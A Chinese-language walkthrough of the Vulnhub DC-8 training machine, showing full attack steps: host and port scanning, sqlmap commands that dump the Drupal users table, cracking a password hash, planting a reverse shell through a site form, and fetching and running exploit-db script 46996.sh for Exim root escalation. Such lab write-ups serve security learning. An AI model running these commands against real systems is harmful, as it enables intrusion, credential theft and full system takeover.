Vulnhub[DC8]

简介

下载

- DC-8.zip (Size: 379 MB)

- Download: http://www.five86.com/downloads/DC-8.zip

- Download (Mirror): https://download.vulnhub.com/dc/DC-8.zip

- Download (Torrent): https://download.vulnhub.com/dc/DC-8.zip.torrent ( Magnet)

信息收集



主机探活

kali中使用arp-scan进行主机探活

arp-scan --interface eth0 192.168.0.0/24

经过筛选可以知道192.168.0.154是DC-8的ip



端口扫描

nmap -sC -sV -p- 192.168.0.154

发现这里开了80、22端口

首先从80端口入手



这里还是一样的用的Drupal的CMS



这一题的入口点在主页的Details中

点击之后能在url中发现是用id形式的显示,这里能够猜测应该存在SQL注入

sqlmap一把梭



#爆库 sqlmap -u "http://192.168.0.154/?nid=1" --dbs --batch #爆表名 sqlmap -u "http://192.168.0.154/?nid=1" -D d7db --tables --batch #爆列名 sqlmap -u "http://192.168.0.154/?nid=1" -D d7db -T users --columns --batch #爆数据 sqlmap -u "http://192.168.0.154/?nid=1" -D d7db -T users -C name,pass --dump --batch

得到admin和John两个用户,密码是MD5加密的

John这个用户名就很有意思,这也就是提示我们用John爆出这个密码

然后admin的密码爆不出来

john的密码是turtle



登录地址可以路径爆破出来

渗透

然后用john/turtle登录成功



然后的任务就是找到可以上传php代码的地方

最后是在这里找到的



写入反弹shell代码并保存



然后在反馈

页面填写信息提交,反弹shell就成功了

提权

切换shell

python -c "import pty;pty.spawn('/bin/bash')"



看看有没有内核提权

uname -a



查看具有root权限的命令

find / -perm -u=s -type f 2>/dev/null



发现了exim4,查看版本



版本4.89,查看是否存在漏洞

将exp复制出来

cp /usr/share/exploitdb/exploits/linux/local/46996.sh .

修改exp脚本执行编码

:set ff=unix

python开启http服务



python3 -m http.server 80

靶机切换到tmp目录下,下载文件

赋予权限

chmod +x 46996.sh



执行

./46996.sh -m netcat



提权成功

查看flag